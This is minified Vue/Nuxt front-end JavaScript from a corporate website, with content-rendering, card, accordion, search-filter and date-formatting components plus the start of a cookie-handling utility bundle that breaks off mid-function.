c?.nodeType===b.PARAGRAPH&&(!c.content||c.content.every(d=>d.nodeType==="text"&&!d.value?.trim()))?{...e.json,content:e.json.content.slice(0,-1)}:e.json}),r=qt(`embeddedEntryMap-${JSON.stringify(e.links?.entries)}`,()=>{const c=new Map,s=[...e.links?.entries?.block??[],...e.links?.entries?.inline??[]];for(const d of s)c.set(d?.sys?.id??"",d);return c}),a=qt(`embeddedAssetMap-${JSON.stringify(e.links?.assets?.block)}`,()=>{const c=new Map;if(e.links?.assets?.block)for(const s of e.links.assets.block)c.set(s?.sys?.id??"",s);return c});function o(){return{[b.EMBEDDED_ENTRY]:c=>{const s=r.value.get(c.data.target.sys.id);return s?$(t[s.__typename],{data:s,inline:!0}):null},break:()=>$("br"),[b.PARAGRAPH]:(c,s,d)=>{const f=c.content.map(h=>h.nodeType==="text"?h.value.split(`
`).reduce((E,L)=>[...E,{...h,value:L},{nodeType:"break"}],[]).slice(0,-1):h),g={...c,content:[...f].flat()};return g.content.some(h=>h.nodeType===u0.EMBEDDED_ENTRY)?d(g.content,s,d):$("p",{key:s},d(g.content,s,d))},[b.QUOTE]:(c,s,d)=>$(Ta,{class:"type-blockquote limit-90"},{default:()=>d(c.content,s,d)}),[b.HEADING_1]:c=>i(c,"h1","h3"),[b.HEADING_2]:c=>i(c,"h2","h4"),[b.HEADING_3]:c=>i(c,"h3","h5"),[b.HEADING_4]:c=>i(c,"h4","h6"),[b.HEADING_5]:c=>i(c,"h5","h6"),[b.HEADING_6]:c=>i(c,"h6"),[b.TABLE]:(c,s,d)=>$("table",{key:s},$("tbody",{},d(c.content,s,d))),[b.EMBEDDED_ASSET]:c=>{const s=a.value.get(c.data.target.sys.id);if(!s)return null;const d=s.width&&s.height?`max-width: ${s.width}px; aspect-ratio: ${s.width} / ${s.height}`:void 0;return $(U0,{src:s.url??"",alt:s.description??"",style:d,class:"rounded-2xl w-full mx-auto",sizes:"95vw md:85vw lg:768px xl:965px",quality:95})},[u0.HYPERLINK]:(c,s,d)=>{const f=c.data.uri;return f?$(z0,{href:f,external:oa(f)??!0},{default:()=>d(c.content,s,d)}):null},[u0.ENTRY_HYPERLINK]:(c,s,d)=>{const f=u.getPageUrlBySysId(c.data.target.sys.id);return f?$(z0,{href:f},{default:()=>d(c.content,s,d)}):null},[u0.EMBEDDED_ENTRY]:c=>{const s=c.data.target.sys.id,d=r.value.get(s);return d?$(t[d.__typename],{entry:d}):null}}}function i(c,s,d){return $(l0,{as:s,variant:d??s},()=>c.content?.[0]?.value)}return(c,s)=>(m(),v("div",$c,[z(p(P1),{document:p(n),"node-renderers":o()},null,8,["document","node-renderers"])]))}}),zc={},Uc={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 14",fill:"none","aria-hidden":"true"};function jc(e,u){return m(),v("svg",Uc,[...u[0]||(u[0]=[I("path",{stroke:"#111","stroke-linecap":"round","stroke-width":"3",d:"m2 1.984 9.297 9.916a1 1 0 0 0 1.413.046l9.916-9.297"},null,-1)])])}const qc=J0(zc,[["render",jc]]),Gc={"data-name":"module-accordion",class:w(["mb-module max-md:mb-module-mobile"])},Vc={key:0,class:"flex flex-col gap-10 max-lg:gap-7"},Wc={class:"max-w-[858px] w-full"},Yc={class:"overflow-hidden"},Xc=V({__name:"ModuleAccordion",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=e,t=B(()=>u.data.accordionItemsCollection?.items||[]);return(n,r)=>{const a=l0,o=_0,i=qc;return m(),v("section",Gc,[I("div",{class:w(["flex mx-auto max-xl:gap-9",u.data.headline||u.data.copy?.json?"grid grid-cols-[7fr_11fr] max-lg:grid-cols-1 justify-end":"justify-center max-lg:justify-start"])},[u.data.headline||u.data.copy?.json?(m(),v("div",Vc,[u.data.headline?(m(),D(a,{key:0,as:"h2",variant:"h3",class:"max-w-[20ch] max-lg:!text-[1.55rem]"},{default:P(()=>[U(O(u.data.headline),1)]),_:1})):A("",!0),u.data.copy?.json?(m(),D(o,{key:1,json:u.data.copy?.json,class:"max-w-[38ch]"},null,8,["json"])):A("",!0)])):A("",!0),I("div",Wc,[z(p(xa),{"default-value":["0"],type:"multiple",collapsible:"","unmount-on-hide":!1},{default:P(()=>[(m(!0),v(v0,null,Q0(t.value,(c,s)=>(m(),D(p(ba),{key:s,value:s.toString(),class:"flex flex-col py-5 px-5 border-t-2 border-gray-300 max-lg:px-0"},{default:P(()=>[z(p(ha),{class:"type-h5 max-lg:!text-[1.05rem]"},{default:P(()=>[z(p(ma),{class:"text-left flex items-center justify-between w-full cursor-pointer group"},{default:P(()=>[U(O(c?.headline)+" ",1),z(i,{class:"w-[1rem] h-[1rem] group-data-[state=open]:rotate-180 transition-transform duration-300 ease-in-out"})]),_:2},1024)]),_:2},1024),z(p(pa),{class:"data-[state=open]:animate-expand data-[state=closed]:animate-collapse grid grid-rows-[0fr] data-[state=open]:grid-rows-[1fr]"},{default:P(()=>[I("div",Yc,[c?.copy?.json?(m(),D(o,{key:0,json:c.copy.json,class:"mt-8 max-lg:mt-7 px-1 pb-5 max-w-[70ch] max-lg:px-0 max-lg:pb-1"},null,8,["json"])):A("",!0)])]),_:2},1024)]),_:2},1032,["value"]))),128))]),_:1})])],2)])}}}),Qc=V({__name:"Chip",props:{as:{default:"div"},href:{},variant:{default:"light"}},emits:["click"],setup(e){const u=B(()=>({"cursor-pointer":e.as!=="div","hover:bg-gray-400":e.as!=="div"&&e.variant==="light","hover:bg-black/70":e.as!=="div"&&e.variant==="dark","bg-gray-100 !text-black p-[10px]":e.variant==="light","bg-black !text-white border border-white p-[9px]":e.variant==="dark"})),t=B(()=>e.as==="a"?z0:e.as);return(n,r)=>(m(),D(we(p(t)),{href:e.href,class:w(["rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline",p(u)]),onClick:r[0]||(r[0]=a=>n.$emit("click"))},{default:P(()=>[Gu(n.$slots,"default")]),_:3},8,["href","class"]))}}),Jc=V({__name:"SearchExperience",props:{type:{}},setup(e){const u={Blog:"Search Blog",Resources:"Search Resources",Events:"Search Events",Glossary:"Search Glossary"},t=B(()=>u[e.type]),n=B(()=>T1(e.type)),r=B(()=>M1(e.type)),a=o=>{Xu({path:r.value,query:{q:o.trim()},hash:`#${la}`})};return(o,i)=>{const c=ga;return m(),D(c,{category:p(n),placeholder:p(t),onSearch:a},null,8,["category","placeholder"])}}}),Kc={class:"w-fit"},es=["for"],us={class:"relative"},ts=["id"],ns=["value"],as={class:"absolute right-[20px] top-1/2 -translate-y-1/2 pointer-events-none"},rs=V({__name:"Select",props:{label:{},labelClass:{},modelValue:{},options:{}},emits:["update:modelValue"],setup(e,{emit:u}){const t=ia(),n=u,r=a=>{const i=a.target.value,c=e.options.find(s=>String(s.value)===i);n("update:modelValue",c?c.value:null)};return(a,o)=>{const i=_a;return m(),v("div",Kc,[I("label",{for:p(t),class:w(["type-body-small",e.labelClass])},O(e.label),11,es),I("div",us,[I("select",{id:p(t),class:"hover:cursor-pointer bg-gray-200 rounded-lg px-[20px] py-[17px] pr-[52px] text-black type-body-small w-full appearance-none",onChange:r},[(m(!0),v(v0,null,Q0(e.options,c=>(m(),v("option",{key:c.value,value:c.value},O(c.label),9,ns))),128))],40,ts),I("div",as,[z(i,{class:"text-black rotate-180"})])])])}}}),os=(e,u,t)=>e?u.map(n=>{if(n?.id)return t.get(n.id)}).filter(n=>n?.parentConcepts?.includes(e)):[],is=e=>e.some(u=>u?.id===se.WEBINAR),dn=e=>{if(e==="PageBlog")return se.SOLUTIONS;if(e==="PageResource"||e==="PageArticle"||e==="PageMediaCenter")return se.TYPE;if(e==="PageEvent")return se.EVENT_TYPE},Xs=e=>{if(!e)return;const u=e.pageType;if(!(u==="events"||u==="blog")){if(u==="mediaCenter")return[se.TYPE,e.taxonomy];if(u==="resources"||u==="article")return e.taxonomy==="all"?void 0:[se.TYPE,e.taxonomy]}},cs=V({__name:"TaxonomyNavigation",props:{type:{}},async setup(e){let u,t;const n=w1(),r={Blog:"PageBlog",Resources:"PageResource",Events:"PageEvent",Glossary:"PageGlossary"},a=()=>T1(e.type),o=()=>M1(e.type),{data:i}=([u,t]=D1(()=>ya("/api/algolia/filters",{query:{category:a()}},"$bBct3io9EJ")),u=await u,t(),u),c=B(()=>{const f=r[e.type];return dn(f)}),s=B(()=>{if(!i.value||!c.value)return[];const f=[];return Object.entries(i.value[`concepts.${c.value}`]).forEach(([g,x])=>{f.push({label:n.getLabelById(g)??"",value:g})}),[{label:"Select Topic",value:""},...f]}),d=f=>{const g={};c.value&&f&&(g[c.value]=f),Xu({path:o(),query:g})};return(f,g)=>{const x=rs;return p(s).length>0?(m(),D(x,{key:0,label:"Filter by topic","label-class":"sr-only",options:p(s),"onUpdate:modelValue":d},null,8,["options"])):A("",!0)}}}),ss={},ls={xmlns:"http://www.w3.org/2000/svg",width:"64",height:"64",fill:"none"};function ds(e,u){return m(),v("svg",ls,[...u[0]||(u[0]=[I("circle",{cx:"32",cy:"32",r:"29.5",fill:"#E50081",stroke:"#fff","aria-hidden":"true","stroke-width":"5"},null,-1),I("path",{fill:"#fff",d:"m37 32-10 5V27l10 5Z"},null,-1)])])}const fs=J0(ss,[["render",ds]]);function hs(e){return e===302?302:301}function ms(e){return e?!!e.startsWith("/"):!1}const Qs=(e,u,t,n)=>{if(e.value)throw e.value;const r=u;if(r?.enableRedirect){const a=r.redirectTo?.trim();if(hs(r.redirectStatus??void 0),!a||!ms(a))throw ca({statusCode:404,statusMessage:"Page not found"});return Xu(a)}n(t),sa(u)},Js=(e,u)=>e?e.map((t,n)=>{const r=u.split("/").filter(Boolean),a=n===e.length-1?u:"/"+r.slice(0,n+1).join("/");return{label:t,url:a}}):[],ps=(e,u)=>{const t=[];return e&&t.push(e),u&&t.push(u),t.join(" - ")},bs=e=>{if(e){if(e.__typename==="PageEvent"&&e.eventLocation)return e.eventLocation;if(e.__typename==="PageMediaCenter"&&e.source)return`Source: ${e.source}`}},Ks=e=>e?`Search ${e.replace(/^All /,"")}`:"Search",el=(e,u)=>e?.breadcrumbTitle??e?.pageTitle??u,xs=e=>e||"",qu="Read More",gs={class:"relative mb-10"},_s={key:0,class:"w-full aspect-[3/2] overflow-hidden rounded-lg"},ys={key:1,class:"w-full aspect-[3/2] border-2 border-gray-200 rounded-lg"},ks={key:0,class:"relative w-full"},Es={key:2,class:"flex flex-col gap-y-3"},As=V({__name:"PageSummaryCard",props:{altText:{},background:{default:"white"},container:{},date:{},description:{},headingAs:{default:"h3"},image:{},isEvent:{type:Boolean,default:!1},isFeatured:{type:Boolean,default:!1},isVideo:{type:Boolean,default:!1},linkCopy:{},linkUrl:{},subtext:{},title:{},totalCards:{default:4},concept:{}},setup(e,{expose:u}){const t=B(()=>e.isVideo&&e.altText?`Video play icon. ${e.altText}`:e.isVideo&&!e.altText?"Image with a video play icon":e.altText),n=B(()=>e.totalCards<4?"gap-7":"gap-6"),r=E0(null),a=E0(!0);u({isVisible:a});let o=null;E1(()=>e.container,g=>{g&&r.value&&(o?.disconnect(),o=new IntersectionObserver(i,{root:g,rootMargin:"0px",threshold:.9}),o.observe(r.value))}),Wu(()=>{o&&o.disconnect()});function i(g){g.forEach(x=>{a.value=x.isIntersecting})}const c=B(()=>e.linkCopy?e.linkCopy:qu),s=B(()=>["Press Release","In The News"].some(x=>e.concept?.includes(x))),d=B(()=>e.totalCards<=2?"h4":e.totalCards>=4?"h6":"h5"),f=B(()=>e.totalCards<=2?"100vw md:45vw 2xl:730px":e.totalCards===3?"100vw md:45vw lg:30vw":"100vw md:45vw lg:25vw");return(g,x)=>{const h=U0,k=fs,E=Qc,L=l0,y=Vu,T=eu;return m(),v("div",{ref_key:"cardRef",ref:r,class:w(["flex flex-col w-full transition-opacity duration-300",{"opacity-50":!p(a)}])},[I("div",gs,[e.image?(m(),v("div",_s,[z(z0,{href:e.linkUrl,external:"",class:"absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg","aria-hidden":"true",tabindex:"-1"},null,8,["href"]),z(h,{src:e.image,alt:p(t),sizes:p(f),fit:"thumbnail",class:"w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105"},null,8,["src","alt","sizes"]),e.isVideo?(m(),D(k,{key:0,"aria-hidden":"true",class:"absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2"})):A("",!0)])):(m(),v("div",ys)),e.isFeatured||e.concept?(m(),v("div",{key:2,class:w(["absolute text-sm font-medium leading-none flex gap-1 z-15",{"bottom-5 left-5":e.totalCards<=2,"bottom-2.5 left-2.5":e.totalCards>2}])},[e.isFeatured?(m(),D(E,{key:0,variant:"dark",class:"shadow-lg"},{default:P(()=>[...x[0]||(x[0]=[U("Featured",-1)])]),_:1})):A("",!0),e.concept?(m(),D(E,{key:1,class:"shadow-lg"},{default:P(()=>[U(O(e.concept),1)]),_:1})):A("",!0)],2)):A("",!0)]),I("div",{class:w(["flex flex-col flex-1 pr-9 max-sm:px-0",p(n)])},[e.title||e.date?(m(),v("header",{key:0,class:w(["flex flex-col-reverse",p(n)])},[e.title?(m(),v("div",ks,[z(z0,{href:e.linkUrl,external:"",class:"absolute peer inset-0 z-10 w-full","aria-hidden":"true",tabindex:"-1"},null,8,["href"]),z(L,{as:e.headingAs,variant:p(d),class:w(["transition-colors duration-250 wrap-break-word",{"peer-hover:text-gray-400":e.background==="black","peer-hover:text-pink":e.background!=="black"}])},{default:P(()=>[U(O(e.title),1)]),_:1},8,["as","variant","class"])])):A("",!0),e.date&&p(s)?(m(),D(y,{key:1,variant:"body-small"},{default:P(()=>[U(O(e.date),1)]),_:1})):A("",!0)],2)):A("",!0),e.description?(m(),D(y,{key:1,class:"wrap-break-word"},{default:P(()=>[U(O(e.description),1)]),_:1})):A("",!0),e.isEvent&&e.date||e.subtext?(m(),v("div",Es,[e.subtext?(m(),D(y,{key:0,class:"text-gray-700 font-bold"},{default:P(()=>[U(O(e.subtext),1)]),_:1})):A("",!0),e.isEvent&&e.date?(m(),D(y,{key:1,class:"text-gray-700 font-bold"},{default:P(()=>[U(O(e.date),1)]),_:1})):A("",!0)])):A("",!0),e.linkUrl?(m(),D(T,{key:3,href:e.linkUrl,"aria-label":("getSummaryCardLabel"in g?g.getSummaryCardLabel:p(ps))(e.title,p(c)),tabindex:p(a)?0:-1,variant:e.background==="black"?"dark":"light",external:"","show-external-icon":""},{default:P(()=>[U(O(p(c)),1)]),_:1},8,["href","aria-label","tabindex","variant"])):A("",!0)],2)],2)}}}),vs=e=>{const u=e?.__typename==="ComponentPageSummaryVariant";return{normalizedData:B(()=>{if(!e)return{title:null,linkCopy:null,pageDescription:null,sysId:null,summaryImageUrl:null,summaryImageDescription:null,date:null,concepts:null,pageType:null};if(u){const i=e;return{title:i.title,linkCopy:i.linkCopy??qu,pageDescription:i.pageDescription,sysId:i.parentPage?.sys?.id??null,summaryImageUrl:i.summaryImage?.url??null,summaryImageDescription:i.summaryImage?.description??null,date:i.parentPage&&"date"in i.parentPage?i.parentPage.date:null,concepts:i.parentPage?.contentfulMetadata?.concepts?.filter(c=>c!==null)??null,pageType:i.parentPage?.__typename??null}}const n=e,r=n?.pageSummary,a=n?.sys,o=r?.summaryImage;return{title:r?.title??null,linkCopy:r?.linkCopy??qu,pageDescription:r?.pageDescription??null,sysId:a?.id??null,summaryImageUrl:o?.url??null,summaryImageDescription:o?.description??null,date:n?.date??null,concepts:n?.contentfulMetadata?.concepts?.filter(i=>i!==null)??null,pageType:n?.__typename??null}}),isVariant:u}};function Ds(e){const u=["th","st","nd","rd"],t=u[(e-20)%10]||u[e]||u[0];return`${e}${t}`}function Cs(e){const u=fn(e);if(!u)return"";const t=new Date(u),n=t.toLocaleDateString("en-US",{weekday:"long"}),r=t.toLocaleDateString("en-US",{month:"long"}),a=Ds(t.getDate()),o=t.getFullYear();return`${n} ${r} ${a}, ${o}`}function y1(e){const u=fn(e);if(u)return new Date(u).toLocaleDateString("en-US",{month:"long",day:"numeric",year:"numeric"})}function fn(e){if(e)return e.replace("00:00:00.000Z","16:00:00.000Z")}function ws(e,u,t){if(!e&&!u&&!t)return;const n=[],r=y1(e),a=y1(u);if(r&&n.push(r),a&&n.push(a),n.length>0){const o=n.join(" - ");return t?`${o}, ${t}`:o}if(t)return t}function Ts(){const e=new Date,u=e.getUTCFullYear(),t=e.getUTCMonth(),n=e.getUTCDate();return new Date(Date.UTC(u,t,n,0,0,0,0))}function ul(){return Ts().valueOf()}const tl=e=>e?new Date(e).valueOf():null;function Ms(){const e=async(t,n=3,r=null)=>t?((await fa("/api/contentful/auto-populated-content",{pageType:t.pageType,taxonomy:t.taxonomy,limit:n,idNot:r}))?.autoPopulated?.items??[]).filter(i=>i!==null):[];return{useAutoPopulatedData:async(t,n=3,r=null,a)=>{if(a?.length)return a;const{data:o}=await da(`auto-populated-content-${t?.pageType}-${t?.taxonomy}-${r}-${n}`,()=>e(t,n,r));return o.value??[]}}}const Fs={key:0,"data-name":"module-page-summary-cards",class:"mb-module max-md:mb-module-mobile"},Ss={key:1,class:"flex justify-center mt-14"},nl=V({__name:"PageSummaryCards",props:{background:{},topLink:{},bottomLink:{},search:{},headline:{},cardShowDate:{type:Boolean},pages:{},isFeatured:{type:Boolean},isHeroModule:{type:Boolean,default:!1},autoPopulatedContent:{},showConcepts:{type:Boolean,default:!0}},async setup(e){let u,t;const n=v1(),r=w1(),{useAutoPopulatedData:a}=Ms(),o=([u,t]=D1(()=>a(e.autoPopulatedContent,3,n.currentPageId,e.pages)),u=await u,t(),u),i=B(()=>{switch(o.length){case 1:return"grid-cols-1 max-w-[720px] max-xl:max-w-[560px] max-lg:max-w-[440px] max-md:max-w-full mx-auto";case 3:return"grid-cols-3 gap-x-5 max-lg:grid-cols-2 max-sm:grid-cols-1";case 4:return"grid-cols-4 gap-x-2 max-lg:grid-cols-2 max-sm:grid-cols-1";default:return"grid-cols-2 gap-x-5 max-sm:grid-cols-1"}}),c=B(()=>e.isHeroModule?"h2":e.headline?"h3":"h2"),s=B(()=>o.map(d=>{const{normalizedData:f}=vs(d),g=f.value;let x;d?.__typename==="PageEvent"?x=ws(d.date,d.endDate,d.eventTime??void 0):e.cardShowDate&&g.date&&(x=Cs(g.date));let h;if(e.showConcepts&&g.pageType){const E=dn(g.pageType);h=os(E,g.concepts??[],r.concepts)?.at(0)?.label}let k="";return d&&"inTheNewsUrl"in d&&d.inTheNewsUrl?k=d.inTheNewsUrl:k=n.getPageUrlBySysId(g.sysId??void 0)??"",{title:xs(g.title??void 0),description:g.pageDescription??"",imageUrl:g.summaryImageUrl??"",altText:g.summaryImageDescription??"",linkCopy:g.linkCopy??void 0,linkUrl:k,date:x,subtext:bs(d),concept:h,isEvent:d?.__typename==="PageEvent",isVideo:is(g.concepts??[])}}));return(d,f)=>{const g=l0,x=cs,h=Jc,k=eu,E=As,L=Ke;return p(o).length>0?(m(),v("section",Fs,[I("div",{class:w(["rounded-2xl mx-auto px-12",[{"bg-white text-black":e.background==="white","bg-black text-white py-[100px] max-xl:py-18 ":e.background==="black","bg-gray-100 text-black py-[100px] max-xl:py-17":e.background==="gray"},""]])},[e.headline?(m(),v("div",{key:0,class:w(["flex justify-between flex-wrap gap-7 items-center container",{"mb-[60px]":e.background!=="gray","mb-[40px]":e.background==="gray"}])},[z(g,{as:e.isHeroModule?"h1":"h2",variant:e.isHeroModule?"h1":"h3",class:w({"max-md:!text-[1.55rem]":!e.isHeroModule})},{default:P(()=>[U(O(e.headline),1)]),_:1},8,["as","variant","class"]),e.search||e.topLink?(m(),v("div",{key:0,class:w(["flex gap-2.5 justify-end max-md:justify-start max-sm:flex-wrap",{"max-sm:w-full":e.search}])},[e.search?(m(),D(x,{key:0,type:e.search,class:"w-full max-w-[320px] max-sm:max-w-full shrink-0"},null,8,["type"])):A("",!0),e.search?(m(),D(h,{key:1,type:e.search,class:"w-full max-w-[320px] max-sm:max-w-full shrink-0"},null,8,["type"])):A("",!0),e.topLink?(m(),D(k,{key:2,href:e.topLink.linkUrl??"",external:e.topLink.externalUrl,"tracking-id":e.topLink?.trackingId,variant:e.background==="black"?"dark":"light",class:"shrink-0"},{default:P(()=>[U(O(e.topLink.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):A("",!0)],2)):A("",!0)],2)):A("",!0),I("div",{class:w(["grid gap-y-10 container",p(i)])},[(m(!0),v(v0,null,Q0(p(s),(y,T)=>(m(),D(E,{key:`page-summary-card-${T}`,role:"group","aria-label":"Page summary","alt-text":y.altText,background:e.background,title:y.title,description:y.description,"heading-as":p(c),image:y.imageUrl,"is-event":y.isEvent,"is-featured":e.isFeatured,"is-video":y.isVideo,concept:y.concept,date:y.date,subtext:y.subtext,"total-cards":p(s).length,"link-url":y.linkUrl,"link-copy":y.linkCopy},null,8,["alt-text","background","title","description","heading-as","image","is-event","is-featured","is-video","concept","date","subtext","total-cards","link-url","link-copy"]))),128))],2),e.bottomLink?(m(),v("div",Ss,[z(L,{href:e.bottomLink.linkUrl??"",external:e.bottomLink.externalUrl,"tracking-id":e.bottomLink?.trackingId,variant:e.background==="black"?"primary-dark":"primary"},{default:P(()=>[U(O(e.bottomLink.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])])):A("",!0)],2)])):A("",!0)}}}),Zs={},Is={"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"12",fill:"none"};function Rs(e,u){return m(),v("svg",Is,[...u[0]||(u[0]=[I("path",{fill:"currentColor",d:"M.004 1.884 8 5.882l7.997-3.998A2 2 0 0 0 14 0H2A2 2 0 0 0 .004 1.884Z"},null,-1),I("path",{fill:"currentColor",d:"m16 4.118-8 4-8-4V10a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V4.118Z"},null,-1)])])}const Ls=J0(Zs,[["render",Rs]]),Ns={},Ps={"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",fill:"none"};function Bs(e,u){return m(),v("svg",Ps,[...u[0]||(u[0]=[I("path",{fill:"currentColor",d:"M0 1a1 1 0 0 1 1-1h2.153a1 1 0 0 1 .986.836l.74 4.435a1 1 0 0 1-.54 1.06l-1.548.773a11.037 11.037 0 0 0 6.105 6.105l.774-1.548a1 1 0 0 1 1.059-.54l4.435.74a1 1 0 0 1 .836.986V15a1 1 0 0 1-1 1h-2C5.82 16 0 10.18 0 3V1Z"},null,-1)])])}const Os=J0(Ns,[["render",Bs]]),Hs={key:0,class:"flex flex-col gap-4"},$s={class:"break-all"},zs={class:"break-words"},al=V({__name:"PersonDetails",props:{headingTag:{default:"h2"},name:{},bio:{},professionalTitle:{},email:{},phone:{}},setup(e){return(u,t)=>{const n=l0,r=Vu,a=Ls,o=Os;return e.name?(m(),v("div",Hs,[I("div",null,[z(n,{as:e.headingTag,variant:"p"},{default:P(()=>[U(O(e.name),1)]),_:1},8,["as"]),e.professionalTitle?(m(),D(r,{key:0,variant:"legal"},{default:P(()=>[U(O(e.professionalTitle),1)]),_:1})):A("",!0)]),e.bio?(m(),D(r,{key:0,variant:"body-small"},{default:P(()=>[U(O(e.bio),1)]),_:1})):A("",!0),e.email?(m(),D(z0,{key:1,href:`mailto:${e.email}`,class:"text-sm flex items-center gap-2.5 !decoration-pink-500 !decoration-2 underline-offset-2"},{default:P(()=>[z(a,{class:"flex-shrink-0"}),I("span",$s,O(e.email),1)]),_:1},8,["href"])):A("",!0),e.phone?(m(),D(z0,{key:2,href:`tel:${e.phone}`,class:"text-sm flex items-center gap-2.5 !decoration-pink-500 !decoration-2 underline-offset-2"},{default:P(()=>[z(o,{class:"flex-shrink-0"}),I("span",zs,O(e.phone),1)]),_:1},8,["href"])):A("",!0)])):A("",!0)}}});export{Jc as A,ps as B,C2 as C,Hc as D,Ms as E,Cs as F,is as G,Ar as H,Cc as I,Z2 as J,H2 as K,x2 as L,z2 as M,Xc as N,Pc as O,Ys as _,Xs as a,_0 as b,Qs as c,al as d,nl as e,el as f,Js as g,dn as h,os as i,fn as j,fc as k,tl as l,ws as m,ln as n,pc as o,Qc as p,Ks as q,As as r,y1 as s,ul as t,vs as u,L2 as v,kc as w,qu as x,xs as y,bs as z};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/BwZHPIML.js
body_size: 24175
content:
import{P as K,a as Oe,d as rt,b as U,n as Ve,o as ut,p as ct,i as Te,q as se,k as dt,_ as ft,s as mt}from"./CvGCirq5.js";import{ar as pt,r as D,as as ve,e as G,at as Ae,au as vt,y as he,av as gt,aw as ht,f as N,ax as yt,d as I,g as k,o as r,h as f,S as B,n,X as _t,a3 as ye,j as m,W,$ as J,a4 as Fe,k as R,I as te,m as C,F as V,z as He,am as bt,a9 as Be,i as x,t as L,B as Q,ay as Ct,az as xt,ae as wt,D as A,q as z,p as H,_ as le,l as O,E as qe,T as _e,s as je,M as Ke,Q as ee,a6 as kt,al as Mt,a1 as Ue,L as St,v as Nt,u as Tt,H as It,w as $t}from"./CD8WWy_t.js";import{k as Et,g as Lt,f as ze,l as Ze,P as be,m as re,e as Ce,d as Pt,A as Rt,a as Dt,b as Ot,_ as xe,c as Vt,h as At,u as Ft,j as me}from"./88_aim_x.js";import{a as Ht,_ as Bt}from"./ObXCnGtS.js";import{a as qt,b as ne,g as X,D as jt,_ as We,c as Kt,d as Ut,S as Ie,u as zt}from"./CZ6ykQ5C.js";import{_ as Zt,u as we}from"./BP02eohJ.js";import{f as Wt}from"./DJ6PI3X9.js";function Xt(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const a={},o=t||{},l=o.decode||Gt;let u=0;for(;u<e.length;){const i=e.indexOf("=",u);if(i===-1)break;let s=e.indexOf(";",u);if(s===-1)s=e.length;else if(s<i){u=e.lastIndexOf(";",i-1)+1;continue}const c=e.slice(u,i).trim();if(o?.filter&&!o?.filter(c)){u=s+1;continue}if(a[c]===void 0){let d=e.slice(i+1,s).trim();d.codePointAt(0)===34&&(d=d.slice(1,-1)),a[c]=Jt(d,l)}u=s+1}return a}function Gt(e){return e.includes("%")?decodeURIComponent(e):e}function Jt(e,t){try{return t(e)}catch{return e}}const ae=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function $e(e,t,a){const o=a||{},l=o.encode||encodeURIComponent;if(typeof l!="function")throw new TypeError("option encode is invalid");if(!ae.test(e))throw new TypeError("argument name is invalid");const u=l(t);if(u&&!ae.test(u))throw new TypeError("argument val is invalid");let i=e+"="+u;if(o.maxAge!==void 0&&o.maxAge!==null){const s=o.maxAge-0;if(Number.isNaN(s)||!Number.isFinite(s))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(s)}if(o.domain){if(!ae.test(o.domain))throw new TypeError("option domain is invalid");i+="; Domain="+o.domain}if(o.path){if(!ae.test(o.path))throw new TypeError("option path is invalid");i+="; Path="+o.path}if(o.expires){if(!Qt(o.expires)||Number.isNaN(o.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(i+="; HttpOnly"),o.secure&&(i+="; Secure"),o.priority)switch(typeof o.priority=="string"?o.priority.toLowerCase():o.priority){case"low":{i+="; Priority=Low";break}case"medium":{i+="; Priority=Medium";break}case"high":{i+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(o.sameSite)switch(typeof o.sameSite=="string"?o.sameSite.toLowerCase():o.sameSite){case!0:{i+="; SameSite=Strict";break}case"lax":{i+="; SameSite=Lax";break}case"strict":{i+="; SameSite=Strict";break}case"none":{i+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return o.partitioned&&(i+="; Partitioned"),i}function Qt(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}function j(e){if(typeof e!="object")return e;var t,a,o=Object.prototype.toString.call(e);if(o==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){a=new e.constructor;for(t in e)e.hasOwnProperty(t)&&a[t]!==e[t]&&(a[t]=j(e[t]))}else{a={};for(t in e)t==="__proto__"?Object.defineProperty(a,t,{value:j(e[t]),configurable:!0,enumerable:!0,writable:!0}):a[t]=j(e[t])}return a}if(o==="[object Array]"){for(t=e.length,a=Array(t);t--;)a[t]=j(e[t]);return a}return o==="[object Set]"?(a=new Set,e.forEach(function(l){a.add(j(l))}),a):o==="[object Map]"?(a=new Map,e.forEach(function(l,u){a.set(j(u),j(l))}),a):o==="[object Date]"?new Date(+e):o==="[object RegExp]"?(a=new RegExp(e.source,e.flags),a.lastIndex=e.lastIndex,a):o==="[object DataView]"?new e.constructor(j(e.buffer)):o==="[object ArrayBuffer]"?e.slice(0):o.slice(-6)==="Array]"?new e.constructor(e):e}const Yt={path:"/",watch:!0,decode:e=>pt(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},oe=globalThis.cookieStore;function en(e,t){const a={...Yt,...t};a.filter??=d=>d===e;const o=Ee(a)||{};let l;a.maxAge!==void 0?l=a.maxAge*1e3:a.expires&&(l=a.expires.getTime()-Date.now());const u=l!==void 0&&l<=0,i=u||o[e]===void 0||o[e]===null,s=j(u?void 0:o[e]??a.default?.()),c=l&&!u?an(s,l,a.watch&&a.watch!=="shallow"):D(s);{let d=null;try{!oe&&typeof BroadcastChannel<"u"&&(d=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const _=(h=!1)=>{!h&&(a.readonly||Et(c.value,o[e]))||(nn(e,c.value,a),o[e]=j(c.value),d?.postMessage({value:a.encode(c.value)}))},v=h=>{const g=h.refresh?Ee(a)?.[e]:a.decode(h.value);S=!0,c.value=g,o[e]=j(g),he(()=>{S=!1})};let S=!1;const 